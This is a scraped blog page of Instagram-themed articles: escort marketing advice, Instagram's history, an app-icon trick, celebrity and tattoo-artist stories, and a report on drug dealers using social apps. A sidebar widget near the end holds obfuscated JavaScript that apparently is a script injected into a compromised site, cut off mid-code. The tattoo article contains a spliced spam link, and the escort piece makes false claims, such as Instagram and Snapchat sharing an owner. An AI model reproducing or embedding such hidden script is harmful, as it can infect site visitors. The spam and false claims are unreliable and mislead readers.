href="https://www.popsugar.com/love/What-Girlfriend-Experience-42547412">girlfriend-type experience</a>, but they are happy to pay to see pictures of pretty women doing normal things — going shopping, eating dinner, hanging out with friends, reading books, traveling, drinking coffee, and so on.<br>The problem is that although these women might be content to show the world that they have a boyfriend, they may not feel the same way about allowing him access to their Instagram feed. And that&#8217;s why many escorts are now choosing to make their Instagram accounts private.<br>This means that only the men they choose to accept as &#8216;followers&#8217; can view their public posts. If you follow a woman&#8217;s account, she is free to share her pictures with anyone she wants, but if you&#8217;re not following her, then you won&#8217;t be able to see anything unless she chooses to give you permission to do so.<br>Letting other men into your bedroom<br>If you&#8217;re an escort who likes to interact with men in real time, then Instagram also lets you do that through live video streaming. You can chat with men one-on-one or broadcast yourself to everyone who has subscribed to your channel. This gives you an opportunity to connect with hundreds of men at once, and really get to know them before deciding which ones you&#8217;d like to meet up with and spend time with in person.<br>Of course, you have to be careful about how you use these features. For example, while you can choose to allow every man who follows you to ask questions during your live streams, it&#8217;s probably best to limit this to those men whom you&#8217;ve already met in real life and have established that you trust.</p>



<hr class="wp-block-separator"/>



<p>What&#8217;s interesting about all of these possibilities is that Instagram is a relatively new social media platform. It launched in 2010, and its popularity exploded almost overnight after Facebook acquired the company in 2012.<br>Some observers predicted that Instagram would die soon after their parent company took over, because it was clearly designed to compete with Facebook and had no clear path forward. However, that didn&#8217;t happen. Instead, Instagram evolved into something completely different — a place where people could share pictures, stories, and experiences through short video clips.<br>Instagram is quite similar to Snapchat in a lot of ways, but there are some important differences. One thing to remember is that the two apps are owned by the same company. So if you&#8217;re a regular user of Snapchat, then you&#8217;ll find Instagram a little easier to navigate.<br>However, that doesn&#8217;t mean that using Instagram is easy. And it certainly doesn&#8217;t mean that it&#8217;s simple for escorts to use Instagram as a platform for marketing themselves.<br>Setting up a business profile<br>To begin with, you should definitely set up an Instagram business account. This is essential if you want to run a successful escort service in the future. There are plenty of ways that you can use your Instagram account to promote your services and generate extra income, but this is the first step you have to take.<br>You&#8217;ll be asked to enter information about your brand, such as the name and logo of your business, and provide details about what you do, and the location of your office.<br>Next, you&#8217;ll need to verify your account. After logging in, tap on the settings icon along the top of the screen, and select &#8216;Linked Accounts&#8217;. Then scroll down and click &#8216;Add Another Account&#8217;, and link your Instagram account to your Facebook page, or your website.<br>After that, you can start posting pictures and videos of your escorting activities.<br>Doing this is not enough.<br>While it&#8217;s a good idea to use Instagram to market yourself, you should also focus on building relationships with men who visit your profile.<br>That means that you should make sure you respond to messages from them, and encourage them to send you direct messages as well. You should do this by liking their pictures and videos, commenting on their posts, and thanking them when they leave comments on yours.<br>Engagement is key here, so you should try to comment on as many pictures as you can. By doing this, you&#8217;ll show that you&#8217;re a friendly, approachable person, and that you have lots of men following you.<br>A common mistake that escorts make is to get too familiar with the men they follow. That&#8217;s a big turnoff, and it can actually damage your reputation. So be careful about how often you interact with them. For more <a href="https://exploregram.com/2020/10/14/feeling-nostalgic-instagram-trick-lets-you-change-app-icon-to-one-of-its-old-logos/">instagram tips and tricks</a> join our mailing list so you can keep up with the latest instagram news.</p>
									
																	</div>
							</article>
													<article id="post-27" class="clearfix post-27 post type-post status-publish format-standard has-post-thumbnail hentry category-intsagram">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2020/10/14/instagrams-journey-from-one-dog-photo-to-100billion-business-in-just-10-years/" rel="bookmark">Instagram&#8217;s journey from one dog photo to $100billion business in just 10 years</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/intsagram/" rel="category tag">Intsagram</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2020/10/14/instagrams-journey-from-one-dog-photo-to-100billion-business-in-just-10-years/" title="5:40 pm" rel="bookmark">
											<time class="entry-date" datetime="2020-10-14T17:40:08+00:00">
												October 14, 2020											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																			<div class="featured-image">
												<a href="https://exploregram.com/2020/10/14/instagrams-journey-from-one-dog-photo-to-100billion-business-in-just-10-years/">
													<img width="500" height="333" src="https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-500x333.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-500x333.jpg 500w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-300x200.jpg 300w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-768x511.jpg 768w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-150x100.jpg 150w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-400x266.jpg 400w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-800x532.jpg 800w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram-200x133.jpg 200w, https://exploregram.com/wp-content/uploads/2020/10/1_The-first-pic-on-Instagram.jpg 810w" sizes="(max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									
<p>It all started with a stray dog.</p>



<p>Ten years ago this week, software designers Kevin Syst­rom and Mike Krieger launched a photo-sharing app which they hoped people would use to show off their holiday snaps.</p>



<p>Systrom tested it with a picture of a street dog begging for food next to a taco stall – the first ever picture on&nbsp;<a href="https://www.mirror.co.uk/all-about/instagram">Instagram</a>.</p>



<p>They had no idea they were unleashing a social media platform that would define a generation hungry for fame.</p>



<p>It got a million users in two months, 10&nbsp;million in a year – and now has more than a billion globally, with 26&nbsp;million of them in the&nbsp;UK.</p>



<p>Bought by <a href="https://www.mirror.co.uk/all-about/facebook">Facebook</a> in 2012 for $1billion, Instagram is now worth 100 times that – almost £80billion. Systrom, 36, has a fortune of around £1.5bn, while Krieger, 34, is worth some £77million.</p>



<p>Sparking a generation of selfie-taking celebrities who “do it for the Gram”, Insta also gave rise to bedroom “influencers” who hashtag and filter their way to vast personal fortunes.</p>



<p>&nbsp;Surveys show one in five British youngsters now hope to carve out a living on the app.</p>



<p>But its reach goes beyond youth culture to politicians, sports stars, royalty and the Pope.</p>



<p>Here, we take an unfiltered look at the 10-year highs and lows of Instagram.</p>



<p>Instagram is not just the realm of celebrities – the platform has also given rise to “influencers”, who use endorsements and product-placement to market goods to their followers.</p>



<p>Thanks to their luxurious lifestyles, almost one in five British 11-to-16-year-olds say they want to be an influencer when they grow up.</p>



<p>Before becoming an Instagram sensation as “Mrs Hinch”, Sophie Hinchliffe was a hairdresser who enjoyed cleaning. Now Sophie, 30, shows people how to make their homes “instaglam”.</p>



<p>Her Hinch Army of 3.7 million followers has made the Essex mum worth around £1million.</p>



<p>Insiders say someone with 30,000 followers can make around £750 per post. With a million followers, that can soar to £10,000.</p>



<p>But influencing is not only for money. In 2016 the Pope got in on the action, treating his 7.1 million followers to photos of his foreign trips and meetings with religious figures.</p>



<p>In 2019, The Queen posted on Instagram for the first time on a visit to the Science Museum, with a snap of a letter to her great-greatgrandfather, Prince Albert, from computer pioneer Charles Babbage.</p>



<p>She wrote: “It seems fitting that I publish this Instagram post at the Science Museum, which has long championed technology, innovation and inspired the next generation.”</p>



<p>At 94, Sir David Attenborough is one of Instagram’s newest users, joining 10 days ago to “inspire change” and help save the planet.</p>



<p>He already has 4.9 million followers.</p>



<h3 class="wp-block-heading">Appy animals</h3>



<p>You don’t have to be human to get a huge following on Instagram.</p>



<p>Jiff Pom the Pomeranian, now aged 10, has 10.7 million followers and holds two Guinness world records for being the fastest dog on two legs.</p>



<p>He also starred in the video for Katy Perry’s song Dark Horse.</p>



<p>Tuna the Chihuahua-Dachshund mix, known for his distinct overbite and wrinkly skin, has 2.4 million followers and his own book.</p>



<p>And Grumpy Cat died last year yet still has 2.6 million fans – and merchandising worth around £77million.</p>



<h3 class="wp-block-heading">Campaigns</h3>



<p>With its wealth of users, the platform can also tap into people’s conscience to do good.</p>



<p>In April 2019, clothing brand Tentree vowed trees-for-likes on its first post. Its 15.5 million likes so far have resulted in 500,000 trees planted.</p>



<p>In a different sort of activism, many users joined in #BlackoutTuesday on June 2, a week after the killing in the US of George Floyd.</p>



<p>All on one day, 28 million people posted black squares on their Instagram feed to signal support for Black Lives Matter.</p>



<h3 class="wp-block-heading">Most Liked</h3>



<p>Within two moments of its arrival, some of the world&#8217;s biggest celebrities were sharing every moment of their lives with the world, including&nbsp;<a href="https://www.mirror.co.uk/all-about/kim-kardashian">Kim Kardashian</a>,&nbsp;<a href="https://www.mirror.co.uk/all-about/beyonce">Beyonce</a>,&nbsp;<a href="https://www.mirror.co.uk/all-about/ariana-grande">Ariana Grande</a>,&nbsp;<a href="https://www.mirror.co.uk/all-about/justin-bieber">Justin Bieber</a>&nbsp;and Harry Styles.</p>



<p>But rather than a celebrity, the record for most liked photo is currently held by an egg.</p>



<p>The image, posted by Instagram account @world_record_egg in January 2019, has notched up 54.8 million likes. Its aim was to knock&nbsp;<a href="https://www.mirror.co.uk/all-about/kylie-jenner">Kylie Jenner</a>&nbsp;’s first photo of daughter Stormi off the top spot. Kylie, 23, still has eight of the top 20 most liked posts ever.</p>



<p>Other big hitters include the Friends reunion selfie by Jennifer Aniston, 51, which has 16.2 million likes, and Kendall Jenner’s “heart” hairstyle – the most liked image of 2015. It hit around 51 likes per minute when it was first uploaded.</p>
									
																	</div>
							</article>
													<article id="post-23" class="clearfix post-23 post type-post status-publish format-standard has-post-thumbnail hentry category-intsagram">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2020/10/14/feeling-nostalgic-instagram-trick-lets-you-change-app-icon-to-one-of-its-old-logos/" rel="bookmark">Feeling nostalgic? Instagram trick lets you change app icon to one of its old logos</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/intsagram/" rel="category tag">Intsagram</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2020/10/14/feeling-nostalgic-instagram-trick-lets-you-change-app-icon-to-one-of-its-old-logos/" title="5:33 pm" rel="bookmark">
											<time class="entry-date" datetime="2020-10-14T17:33:10+00:00">
												October 14, 2020											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																			<div class="featured-image">
												<a href="https://exploregram.com/2020/10/14/feeling-nostalgic-instagram-trick-lets-you-change-app-icon-to-one-of-its-old-logos/">
													<img width="500" height="333" src="https://exploregram.com/wp-content/uploads/2020/10/0_insta-main.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" srcset="https://exploregram.com/wp-content/uploads/2020/10/0_insta-main.jpg 810w, https://exploregram.com/wp-content/uploads/2020/10/0_insta-main-300x200.jpg 300w, https://exploregram.com/wp-content/uploads/2020/10/0_insta-main-768x511.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									
<p>It’s one of the most popular social media apps around the world today, but believe it or not, <a href="https://www.mirror.co.uk/all-about/instagram">Instagram</a> has been around for 10 years.</p>



<p>To celebrate this milestone, Instagram has launched a surprise trick, allowing you to change the app icon to one of its old logos.</p>



<p>Instagram said: “To celebrate our birthday, this month we’re inviting you to change your app icon to your favourite.</p>



<p>“Thanks for being part of our story and using Instagram to share yours.”</p>



<p>The logos include the current yellow and purple ombre design, the classic camera icon from 2010, and the rainbow design to celebrate Pride.</p>



<p>To access them, simply open the Instagram app, go on your profile and tap on the three lines in the top right corner.</p>



<p>Tap Settings, then pull down from the top of the screen. This will reveal emoji on a dotted line, before a virtual party popper explodes across the screen, revealing the app icon centre.</p>



<p>Tap on the icon you’d like to use, and you should see a message on your screen reading ‘You have changed the icon for “Instagram.””</p>



<p>Instagram users are loving the hidden feature, with many taking to <a href="https://www.mirror.co.uk/all-about/twitter">Twitter</a> to discuss it.</p>



<p>One user said: “I know it may seem stupid, but I’m glad to have the old Instagram logo back. That modern one was just annoying.”</p>



<p>Another added: “Bit of fun from Instagram. Celebrate their birthday by switching up your Instagram logo.”</p>



<p>And one joked: “If you change the Instagram logo back to the old one you get the chronological feed back! Jk I f***ing wish.”</p>
									
																	</div>
							</article>
													<article id="post-20" class="clearfix post-20 post type-post status-publish format-standard has-post-thumbnail hentry category-intsagram">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2020/10/14/this-mornings-ruth-langsford-sparks-debate-with-mysterious-face-mask/" rel="bookmark">This Morning&#8217;s Ruth Langsford sparks debate with &#8216;mysterious&#8217; face mask</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/intsagram/" rel="category tag">Intsagram</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2020/10/14/this-mornings-ruth-langsford-sparks-debate-with-mysterious-face-mask/" title="5:30 pm" rel="bookmark">
											<time class="entry-date" datetime="2020-10-14T17:30:41+00:00">
												October 14, 2020											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																			<div class="featured-image">
												<a href="https://exploregram.com/2020/10/14/this-mornings-ruth-langsford-sparks-debate-with-mysterious-face-mask/">
													<img width="500" height="470" src="https://exploregram.com/wp-content/uploads/2020/10/0_Ruth-Langsford.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" srcset="https://exploregram.com/wp-content/uploads/2020/10/0_Ruth-Langsford.jpg 615w, https://exploregram.com/wp-content/uploads/2020/10/0_Ruth-Langsford-300x282.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									
<p>Ruth Langsford divided opinion on Instagram after sharing a snap of her latest fashion accessory &#8211; a black face mask.</p>



<p>The 60-year-old This Morning co-host shared a behind the scenes video at QVC, where she has a popular clothing line, and praised her new mask.</p>



<p>In the clip, she chatted about the black sequin face mask, but fans weren&#8217;t impressed and one pointed out a potential issue with the &#8220;mysterious&#8221; design.</p>



<p>Speaking straight to the camera, she says: &#8220;Thank you so much&nbsp;<a href="https://www.heleneberman.com/collections/face-mask/products/sequins-face-mask">Helene Berman</a>&nbsp;for this gorgeous mask. Look, she&#8217;s sent this to me, isn&#8217;t it beautiful, black sequin for evenings, looking very mysterious.&#8221;</p>



<p>&#8220;Actually, it goes really well with my lurex jumper, which is all shimmery.&#8221;</p>



<p>But not all of her fans were excited as she was about her new accessory as one was worried that she wouldn&#8217;t be able to wash it.</p>



<p>Another brutally wrote: &#8220;Don&#8217;t like fancy face mask Ruth&#8230; sorry.&#8221;</p>



<p>And a third was confused as to why she was wearing the mask while talking to the camera, since she doesn&#8217;t wear one when presenting.</p>



<p>However, the majority of her followers complimented her new mask.</p>



<p>One said: &#8220;Love the sparkly mask! I want one.&#8221;</p>



<p>Another added: &#8220;Looking fab Ruth,&#8221; and a third commented: &#8220;Wow, that face mask is gorgeous.&#8221;</p>



<p>Since she first launched her collection with QVC in 2017, Ruth has continued to expand it with seasonal pieces, like the fine knit lurex jumper she&#8217;s wearing in the video.</p>



<p>The light blue V-neck has been accessorised with both an Apple Watch and a regular watch, as well as her fancy new face mask.</p>



<p>The mask debate comes after Ruth was jokingly <a href="https://www.mirror.co.uk/3am/celebrity-news/ruth-langsford-jokingly-attacked-raging-22761931">&#8216;attacked&#8217; by a hairstylist during a photoshoot</a>.</p>



<p>She was modelling a red leather jacket from her QVC line when she was interrupted by celebrity photographer Nicky Johnston, who clearly disliked her look.</p>



<p>In the video Nicky shouts: &#8220;Your hair is a bit flat,&#8221; at Ruth, who quickly replies: &#8220;What do you flipping know about hair?&#8221;</p>



<p>&#8220;Oh, should I show you how flat it is? You drive me nuts!&#8221; Nicky says seconds before throwing a full glass of water at her.</p>



<p>Ruth exclaims: &#8220;OH MY GOD,&#8221; shouts soaked Ruth, before Nicky walks off.</p>
									
																	</div>
							</article>
													<article id="post-14" class="clearfix post-14 post type-post status-publish format-standard has-post-thumbnail hentry category-intsagram">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2020/10/14/instagram-threatens-to-delete-tattoo-artists-account-for-side-boob-posts/" rel="bookmark">Instagram threatens to delete tattoo artist&#8217;s account for &#8216;side boob&#8217; posts</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/intsagram/" rel="category tag">Intsagram</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2020/10/14/instagram-threatens-to-delete-tattoo-artists-account-for-side-boob-posts/" title="5:27 pm" rel="bookmark">
											<time class="entry-date" datetime="2020-10-14T17:27:10+00:00">
												October 14, 2020											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																			<div class="featured-image">
												<a href="https://exploregram.com/2020/10/14/instagram-threatens-to-delete-tattoo-artists-account-for-side-boob-posts/">
													<img width="500" height="333" src="https://exploregram.com/wp-content/uploads/2020/10/0_Instagram-threatens-to-delete-tattoo-artists-account-for-posting-side-boob-photos-of-her-work.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://exploregram.com/wp-content/uploads/2020/10/0_Instagram-threatens-to-delete-tattoo-artists-account-for-posting-side-boob-photos-of-her-work.jpg 810w, https://exploregram.com/wp-content/uploads/2020/10/0_Instagram-threatens-to-delete-tattoo-artists-account-for-posting-side-boob-photos-of-her-work-300x200.jpg 300w, https://exploregram.com/wp-content/uploads/2020/10/0_Instagram-threatens-to-delete-tattoo-artists-account-for-posting-side-boob-photos-of-her-work-768x511.jpg 768w" sizes="auto, (max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									
<p>From photographers to tattoo artists, people from a range of professions rely on&nbsp;<a href="https://www.mirror.co.uk/all-about/instagram">Instagram</a>&nbsp;to showcase their work.</p>



<p>But one tattoo artist has received a warning from Instagram that her account is at risk of being deleted, having posted ‘side boob’ photos of her work.</p>



<p><a href="https://www.instagram.com/zaya/">Zaya</a>, 27, a tattoo artist and singer from Brighton, regularly uses the platform to post pictures of her tattoos, and has amassed an impressive 146,000 followers.</p>



<p>Speaking to Mirror Online, she said: “I&#8217;ve been posting pictures of my tattoos for about 5 years now &#8211; most of them tend to be on women as they&#8217;re my main demographic!</p>



<p>“The photos in question include tattoos on the ribs, or sternum, where the women are holding their breasts to cover them, or they&#8217;re covered by a top. They&#8217;re not revealing or provocative photos at all, just a show of my artwork!”</p>



<p>Recently, Zaya has received several notifications that her posts have been deleted, for a range of bizarre reasons.</p>



<p>She explained: “I have been receiving notifications that my previous posts have been deleted, for containing &#8216;nudity&#8217;, &#8216;sexual harassment&#8217; or even &#8216;bullying&#8217;. It said yesterday that my account will be deleted soon if I continue to post this content.”</p>



<p>If Zaya’s account was deleted, it could have serious repercussions for her business unless she starts using <a href="https://www.mylaborjob.com/pro/penis-enlargement-resource-nv">MyLaborJob</a>.</p>



<p>She said: “Instagram has created/accounted for almost every single piece of business I have made in the last 5 years. I&#8217;ve been able to have clients from across the globe follow me which I find amazing! I would truly be losing my whole work platform if it was deleted!</p>



<p>“None of my clients would know how to find me or contact me, and I wouldn&#8217;t be able to share my work with the public any longer. It&#8217;s taken years, and tons of work to build my following, and it could be taken away so easily and carelessly!”</p>



<p>Mirror Online reported the issue to Instagram, which claims the photos were flagged in error.</p>



<p>A&nbsp;<a href="https://www.mirror.co.uk/all-about/facebook">Facebook</a>&nbsp;spokesperson said: &#8220;This content was removed in error and has now been restored. Every day we&#8217;re inspired by the millions of people using our platforms to build communities and support others, and we’re sorry for making this mistake.&nbsp;<em>”</em></p>



<p>While Zaya&#8217;s account is now safe, she&#8217;s not the only tattoo artist experiencing these issues on Instagram.</p>



<p>Zaya added: “Multiple artists have messaged me with a similar problem, everyone worried that their livelihood will be taken away for no real reason at all.</p>



<p>“We&#8217;re all suffering with the same problem.”</p>



<p>Mirror Online has contacted Facebook for further information on why tattoo artists&#8217; accounts are being flagged.</p>
									
																	</div>
							</article>
													<article id="post-16" class="clearfix post-16 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://exploregram.com/2020/10/14/dealers-using-instagram-and-snapchat-to-sell-drugs-near-where-university-students-died/" rel="bookmark">Dealers using Instagram and Snapchat to sell drugs near where university students died</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://exploregram.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
									<span class="post-date">
										on										
										<a href="https://exploregram.com/2020/10/14/dealers-using-instagram-and-snapchat-to-sell-drugs-near-where-university-students-died/" title="5:22 pm" rel="bookmark">
											<time class="entry-date" datetime="2020-10-14T17:22:19+00:00">
												October 14, 2020											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://exploregram.com/author/cuzmanmunion/" title="View all posts by " rel="author">
												Guzman Minion											</a>
										</span>
									</span>
																										</footer>
								
																			<div class="featured-image">
												<a href="https://exploregram.com/2020/10/14/dealers-using-instagram-and-snapchat-to-sell-drugs-near-where-university-students-died/">
													<img width="500" height="333" src="https://exploregram.com/wp-content/uploads/2020/10/0_Darkweb-darknet-and-hacking-concept-Hacker-with-cellphone-Man-using-dark-web-with-smartphone-Mob.jpg" class="attachment-pixelwars__image_size_1 size-pixelwars__image_size_1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://exploregram.com/wp-content/uploads/2020/10/0_Darkweb-darknet-and-hacking-concept-Hacker-with-cellphone-Man-using-dark-web-with-smartphone-Mob.jpg 810w, https://exploregram.com/wp-content/uploads/2020/10/0_Darkweb-darknet-and-hacking-concept-Hacker-with-cellphone-Man-using-dark-web-with-smartphone-Mob-300x200.jpg 300w, https://exploregram.com/wp-content/uploads/2020/10/0_Darkweb-darknet-and-hacking-concept-Hacker-with-cellphone-Man-using-dark-web-with-smartphone-Mob-768x511.jpg 768w" sizes="auto, (max-width: 500px) 100vw, 500px" />												</a>
											</div>
																		
								<div class="entry-content clearfix">
									
<p>Brazen dealers are flogging Class A drugs on Instagram and Snapchat, near where four people died in drug-related incidents last weekend, a Sunday Mirror investigation reveals.</p>



<p>The crooks demand payment via Bitcoin and hide their identities behind anonymous social media profiles.</p>



<p>We found five dealers ready to deliver drugs within the hour to a spot half a mile from where Newcastle University student Jeni Larmour, 18, and another 18-year-old female student died.</p>



<p>Police said that ketamine was present at their halls of residence in Newcastle.</p>



<p>A 21-year-old male Nothumbria University student and Mark Johnson, 18, of Washington, Tyne and Wear, also died after they were suspected of taking MDMA.</p>



<p>After exchanging messages our investigator was able to order ketamine and MDMA, which they then did not buy.</p>



<p>Dr Simon Harding, Professor of Criminology at University of West London, said: “If you don’t know who you are buying from, you can’t get clear guidance as to the quality.</p>



<p>“The dangers of this are compounded by boredom of lockdown for people aged 18 to 20, who are at their wits’ end and may find this attractive. If you’re engaging with social media you are more likely to engage with this.”</p>



<p>Northumbria Police, have arrested 11 people in connection with the deaths and issued an urgent drugs warning.</p>



<p>And Newcastle University Students Union has installed an “amnesty bin”, where people can dispose of drugs.</p>



<p>They use the photo-sharing app to promote Class A drugs and cannabis.</p>



<p>And they then discuss deals on Snapchat – largely anonymously with any messages sent disappearing in seconds – or WhatsApp. One dealer offered to sell us MDMA tablets for £10 each.</p>



<p>When our reporter asked for four pills, he replied: “Mate my s**t really good” and recommended she bought six, saying he could deliver within an hour.</p>



<p>Another used the apps to offer 5g of Class B ketamine, a tranquiliser, for £50.</p>



<p>Dealers told our investigator they use cryptocurrencies to evade detection.</p>



<p>One, who gave a “menu” of Class B drug cannabis – including strains called white widow, death star and AK47 –claimed he could deliver in 35 minutes.</p>



<p>He said: “Everyone does Bitcoin now because [with cash deals] we have police and cops doing set-ups.”</p>



<p>Another promised to deliver a gram of “top quality MDMA crystal” for £85 in an hour.</p>



<p>Criminologist Dr Mohammed Qasim told the Sunday Mirror that gang members “infiltrate” student populations by enrolling in universities.</p>



<p>Freshers have reported having cards from dealers slipped under their doors.</p>



<p>And Junior Smart, of the St Giles Trust-run SOS Gangs Project, said food delivery-style websites were operating, with campuses flagged as drug hotspots.</p>



<p>He said: “You put in your postcode and it highlighted student accommodation as somewhere to go for drugs.”</p>



<p>A spokesperson for <a href="https://www.northumbria.ac.uk/">Northumbria University</a> said it had a “zero-tolerance approach to drugs”, while a Newcastle University spokesman said the deaths had “shaken” its community.</p>
									
																	</div>
							</article>
									
						<nav class="navigation" role="navigation">
				<div class="nav-previous">
									</div>
				
				<div class="nav-next">
									</div>
			</nav>
				</div>
	</div>
</div>

			<div id="secondary" class="widget-area span5" role="complementary">
				<aside id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const 